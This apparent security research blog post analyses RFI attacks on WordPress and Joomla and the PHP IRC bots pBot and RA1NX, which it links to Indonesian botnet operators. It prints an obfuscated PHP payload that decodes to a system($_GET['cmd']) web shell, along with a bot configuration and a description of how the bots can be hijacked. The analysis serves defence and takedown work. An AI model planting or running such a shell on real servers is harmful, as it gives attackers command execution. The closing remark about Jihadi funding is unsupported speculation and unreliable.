In the past year or so, I have seen a large increase in scanning activity coming out of Indonesia. The scans are primarily for HTTP servers running vulnerable web applications, with a heavy focus on CMS applications like WordPress and Joomla. The scans are not only looking for vulnerable web applications, but attempting to automatically exploit them. The exploits are mostly remote file inclusions, and the payloads are often bots. I have been really surprised that almost no one is writing about these bots when compromised CMS servers have been used multiple times in the past year to launch major authentication brute forcing campaigns.
Some History
I originally started looking at using WordPress as a honeypot after a friend of mine, Tom at TickTockComputers.com pointed out that a large number of his clients were seeing an unusual amount of attacks. He had sent me a number of payloads which were obfuscated PHP. For instance, a payload would look something like as follows.
<?php eval(gzinflate(base64_decode("K64sLknN1VCJd3cNiVZPzk1Rj9W0BgA="))); ?> The process of manually decoding this payload in particular is not that time consuming. It could easily be done with the following command.
php -r "echo gzinflate(base64_decode(\"K64sLknN1VCJd3cNiVZPzk1Rj9W0BgA=\"));" system($_GET['cmd']);
Now not all of the payloads were this simple. Some would use clearly automated methods of encoding, hiding their malicious code underneath twenty to thirty layers of encoding, making it painfully time consuming to decode these payloads by hand. For this reason, I developed the PHP Decoder project. The project accepts URL's detected during RFI attack attempts. It retrieves the file at the supplied URL, determines if it is a PHP payload, and will then automatically start unrolling encoding methods it supports. It does this recursively, so it quickly gets the real contents of payloads encoded a large number of times. This project can be found at https://defense.ballastsecurity.net/decoding/. For an example of a payload with 28 layers of encoding, here it is decoded on the decoder https://defense.ballastsecurity.net/decoding/index.php?raw=6be6680693f275a327a832cd2a92e219, the original available for download (gzipped only).
Even though that project was getting submissions from a few different places, it was not solving the issue that these WordPress blogs were under siege all day every day. Then Tom had the idea that we put together a WordPress plugin to detect attacks, log attacks, block attacks and let the admin choose to ban those IPs. Essentially a WordPress-based web application firewall. The resulting project is Attack-Scanner. This also allows end users to send us RFI (remote file inclusion) payloads and attack logs so we can watch attack patterns as well as track the botnets being used to attack. I will refer to any software that sends samples to the PHP Decoder project as "shallow honeypots" from here out. A large portion of the sources for this research has been available thanks to these two projects and dedicated people like Tom. You can find ways to secure your WordPress blog at our previous post on the subject here: WordPress Under Attack
What we found was that a large majority of the attacks could be attributed to Indonesian individuals. This attribution was found either through the origination IP address (addresses we knew to be compromised by them already), or more commonly through artifacts in the payloads they tried to exploit the shallow honeypots with. The artifacts range from some Indonesian comments and variables to usernames that can be tied to Indonesian individuals. They also seem to reuse the same code over and over again, making it fairly easy to spot their attacks, so I’ll cover the tools they are using.
Scanning
For scanning, the most commonly seen technique is the use of a Perl script known as "RFI-SCAN v2". The tool acts as a simple bot, connecting into an IRC server, allowing for some simple administration commands to be sent from an IRC user. Since the bots handle their own authentication, the operators can administer their bots from public IRC servers if they want. The script also supplies the operator with the option to scan for vulnerable servers, and infect them with a chosen RFI payload. For these scans they use search engine queries that will result in a good number of vulnerable servers, otherwise known as "dorks". They will often create payloads that will install scanners on the exploited servers. Another scanner they use primarily attacks outdated Joomla installations by exploiting an arbitrary file upload vulnerability.
Scanning seems to generate income for these botnet operators. They have IRC channels set up to rent out access to the scanners, where the renter can set their own payloads to be run. So even if the Indonesian botnet operators are not behind the content of the scans, they charge to facilitate them. The cost of a single scan ranges from around $10 to $50 and the scanner source code is sold for $150 to $250.
Getting Access
As I mentioned earlier, a large number of their attacks are against WordPress blogs as well as other content management systems. Their primary means of exploitation seem to be with remote file inclusion attacks as well as arbitrary file uploads. Both these attacks allow them to put their own code on the compromised server as part of the attack. They seem to use the same payloads for both attacks.
One of their most prevalent attacks exploits a weakness in WordPress plugins that include a vulnerable version of TimThumb, which caches thumbnails from remote servers. Certain versions of TimThumb are easier to exploit than others, and these botnet operators have automated the process surprisingly well. A good number of the RFI payloads we see are hosted at "youtube.com.<some compromised site>". This is because some versions of TimThumb require that the URL for the remote file be prefixed with an approved site for the thumbnails. There is some speculation that some botnet operators are developing themes/plugins for content management systems with vulnerable code built in then selling them on third party sites. This not only would give them profit from the sales, but would protect their backdoored code behind a paywall and then ensures their botnet/scanning business will have fresh servers to exploit. Having personally dealt with some of these theme/plugin developers on third party sites, it seems they are less than happy to fix vulnerabilities. For more about WordPress/CMS focused attacks, see our previous blog post on the topic: WordPress Under Attack
Payloads
Some of their initial RFI payloads are very simple and will only download other files which then contain the more intricate payloads. These harbinger payloads are usually heavily encoded, and the URL's stored in them point to IRC'd binaries and BNC configurations. They are often vigilant to remove the files these links point to, as they could potentially be used to take down IRC servers they have set up.
The other harbinger payloads are bots, backdoors and simple confirmation payloads. There are a few common backdoors they use, although they do not strictly adhere to using them. One very common one is the "v0pcr3w" based shell. This shell can be identified by the commonly printed string "v0pcr3w" that is displayed when accessed. It can also be identified by its command scheme. The shell will accept commands in the GET parameter "osc". Metasploit modules for accessing these backdoors are publicly available.
Bots
There are a handful of bots that they put into heavy use. One would expect that their botnets would be massive then, right? Wrong. They are generally pretty small, with a handful of servers. The question then is how are they helping push Indonesia past China for generating the most attack traffic (https://www.akamai.com/html/about/press/releases/2013/press_101613.html)? They are using a large number of small botnets. By avoiding connecting these botnets together, they can protect their investment. It is not new for botnets to use multiple command and control servers, but it is not very common for a large number of small botnets to be operated by the same group. This protects their investment by decreasing the effect of one of the botnets being brought down. If someone conducts a sinkhole on their C2 or attacks their bots, only a handful go down, and the same servers are likely to be recompromised sometime later. I often refer to these botnets as "low-priority" but not because I consider them to be a low priority. They are considered a low priority to protect from the botnet operator’s perspective.
They use a small group of different bots, mostly bots written in scripting languages such as PHP and Perl. This is so they can easily infect any host that the software they are attacking would run on as well. These bots generally connect back to IRC channels for commands as well. I will cover some of the bots as well as ways to attack them. It is important to note in most situations that releasing botnet exploits is considered a bad idea. If they know where they are vulnerable, they can fix those vulnerabilities. In this case, and all other botnet exploits I have released, if patched these issues would not prevent a takedown as there are far more vulnerable aspects of these bots.
pBot
One of these bots that has shown up quite often, in a few variations now, is the pBot. This is a simple bot written in PHP that can do a handful of things. It can send emails, open reverse connecting shells, query DNS servers, do simple port scans, download files, execute commands, add/remove admins from the bot and execute PHP code. pBot is easy to spot by its configuration section. Here is a sample configuration section.
var $config = array("server"=>"some.fake.server", "port"=>6667, "pass"=>"SD", "prefix"=>"pbot|", "maxrand"=>8, "chan"=>"#pbot", "key"=>"", "modes"=>"+iB-x", "password"=>"123456", "trigger"=>".", "hostauth"=>"*" // * for any hostname ); With one exception, it takes a matter of seconds to take down a pBot network once this configuration is known. I developed a Metasploit module to demonstrate this (https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/multi/misc/pbot_exec.rb). The exception is when the "hostauth" field is not "*". When it is "*", pBot will let any hostname take control. Since the hostname is controlled by the IRC server, it may require a level of authentication with the IRC server to change this value. While this could still be automated, it would require configuration information of the IRC server being used. Some generic information on the IRC server being used could be gathered from the links inside the harbinger payloads. There have been newer iterations of pBots where they attempt to obfuscate the configuration and add stronger authentication restrictions. This version appeared for a short time after I released the pBot exploit, but they seem to have reverted back to the initial version. A hash of a sample of pBot is 13a0845f462ef9539e39a59e2d513a85.
RA1NX
RA1NX is utilized far less than pBot, but the basics are the same. RA1NX is a simple PHP bot which allows the botnet operator to have access to the system it is running on as well as being capable of spamming, contributing to denial of service attacks, etc. The command dispatching method in RA1NX uses a PHP feature called Variable Variables. This is essentially PHP’s version of pointers. RA1NX handles commands from the botnet operator by using the first word (separated by spaces) as the function name, then the remainder as parameters. RA1NX accepts commands from an authenticated channel that could easily be accessed with a sample of the bot. It is often found with RA1NX that the channel they run in are set to "+m", meaning anyone without permission cannot send messages to the channel. This is problematic for going after the bot.
If only there was some way we could directly communicate with the bots, we could crack this bot wide open. Lucky for us, there is a feature called "pubcall". This function allows for someone in the channel to run a command on a specific bot by prepending the command with the name of the bot. The kicker is the bot doesn’t check to see if the command is coming from the channel or not. So we can send private messages to individual bots, completely unauthenticated, and run commands as if we were the botnet operator. Being able to supply our own commands, we can take advantage of Variable Variables to use functionality they haven’t explicitly implemented to cleanly take the bots down. I created a Metasploit module for this as well (https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/multi/misc/ra1nx_pubcall_exec.rb). This is a fun exploit to play around with, so I created a Vulnerable Virtual Machine called "RA1NXing Bots" (https://sourceforge.net/p/ra1nxingbots/wiki/Home/) so everyone can play along at home. The purpose of VVMs is to give people training with offensive techniques with minimal setup and external effect. If you are looking for more, I highly suggest you check out VulnHub (https://vulnhub.com/). Here is a hash of a sample if you wish to see a live version (008cc682474622e2c3f980ebed97207e) of RA1NX.
Prevalence

To get an idea of how widespread these bots/attacks are, I created the following graph in Maltego of both RA1NX and pBot based off of payloads I’ve seen and parsed in the Decoder project mentioned above. This graph does not include the number of nodes per network, but instead shows the overlap of C2s with the different bots. It also shows the known channels on each C2 being used for bot activity, as well as each payload referring back to each C2.
Why Should We Care
If these bots are so low tech and insecure, why should we care? The problem is they are thriving where the information security industry is not looking. Few owners of WordPress and other CMS based websites are aware of the security risks they face, and even fewer are willing to pay to protect them. Without protection, there is little to no detection, so these bots can infect a large number of machines with ample resources such as bandwidth. They can then of course rent/sell these bots to fund other illegal activity (Indonesia has a large Jihadi presence), launch other botnets, or ensure that they can make a living off crime. It’s time to bring them out of the shadows to wither in the light.